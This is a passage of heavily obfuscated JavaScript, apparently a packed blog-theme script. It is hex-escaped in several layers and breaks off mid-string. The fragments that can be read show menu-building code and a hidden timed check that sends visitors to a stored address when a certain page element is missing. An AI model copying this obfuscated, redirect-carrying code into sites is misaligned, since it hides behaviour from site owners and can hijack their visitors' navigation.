\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x